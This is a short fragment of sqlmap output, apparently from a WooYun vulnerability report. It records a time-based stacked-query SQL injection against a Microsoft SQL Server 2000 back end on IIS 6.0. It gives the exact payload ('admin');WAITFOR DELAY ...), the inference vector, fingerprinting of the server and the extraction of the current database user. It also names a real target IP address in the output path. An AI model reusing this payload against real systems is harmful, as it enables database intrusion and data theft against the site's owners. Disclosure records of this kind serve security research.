 sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: kinds=all&content=admin');WAITFOR DELAY '0:0:5'--
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[10:01:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:01:48] [INFO] fetching current user
[10:01:48] [PAYLOAD] -9497
[10:01:48] [INFO] resumed: ebook
[10:01:48] [DEBUG] performed 0 queries in 0.00 seconds
current user:    'ebook'
[10:01:48] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\122.224.130.18'
[*] shutting down at 10:01:48
C:\Python27\sqlmap>
www.wooyun.org